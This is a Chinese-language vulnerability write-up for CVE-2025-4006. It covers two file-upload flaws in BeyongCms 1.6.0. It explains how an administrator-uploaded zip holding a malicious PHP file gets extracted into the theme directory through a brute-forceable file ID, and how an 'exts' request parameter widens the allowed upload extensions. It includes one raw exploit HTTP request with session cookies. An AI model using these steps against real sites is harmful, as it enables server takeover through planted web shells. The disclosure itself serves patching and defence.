【原创】(CVE-2025-4006)BeyongCms 1.6.0 两处文件上传漏洞
当前为私密分享,无需登录即可查看。
| 时间 |
|---|
| 2025-04-10 20:13:08 |
CVE-2025-4006
BeyongCms系统基于ThinkPHP5.1框架的轻量级内容管理系统,适用于企业Cms, 个人站长等,针对移动App、小程序优化;提供完善简洁的项目文档,方便开发人员进行二次开发。
官网:
https://www.beyongcms.com/index.html
Gitee:
https://gitee.com/youyiio/BeyongCms
BeyongCms 1.6.0 中存在两处文件上传
- 文件上传一


登入后台,首先在文档管理处上传一个zip,其中包含恶意php文件

在admin/controller/Theme upload方法中,接受一个文件ID,并且根据文件ID从数据库取出路径进行解压缩

构造接口,传入ID值(未知情况下可爆破)


GET /admin/theme/upload.html?fileId=100013 HTTP/1.1
Host: 127.0.0.1:9999
sec-ch-ua: "Not=A?Brand";v="99", "Chromium";v="118"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: admin_token=dc14OLsWoc%2B1vm4A%2FXwwjFvsyEpeg1XHI39ooC2h2upXCFXCF4srh6gFGcvNyNMgg9sFxch%2FHUWpA8Xg4S%2Bg86zbDA; cms_entrance_url=http%3A%2F%2F127.0.0.1%3A9999%2Fcms%2Ffeedback%2Findex.html; Hm_lvt_3d0c1af3caa383b0cd59822f1e7a751b=1744276683; HMACCOUNT=C5E5C2ED1B489DE7; admin_username=18888888888; admin_uid=1; Hm_lpvt_3d0c1af3caa383b0cd59822f1e7a751b=1744283707; PHPSESSID=nuh0gdifure8erdklqa2m1m9ps; admin_1_login_hash=4786394367f7af75eb99d
Connection: close
解压之后在theme路径下


- 文件上传二
在common/controller/File upload方法中,使用Thinkphp原生文件上传,并且限制了后缀,但是如果请求参数中存在exts参数,exts将被认为是运行上传的文件后缀(除php外)

寻找调用位置,admin/controller/File

